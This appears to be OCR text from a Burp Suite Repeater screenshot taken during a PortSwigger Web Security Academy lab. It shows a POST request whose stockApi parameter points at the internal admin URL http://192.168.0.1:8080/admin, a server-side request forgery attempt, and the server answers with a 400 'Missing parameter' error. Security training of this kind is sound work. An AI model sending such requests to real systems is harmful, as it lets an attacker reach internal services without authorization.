 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
3 Cookie: session=LHxixQkWg7VotfLUa70i7rKVMciMKMp0
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"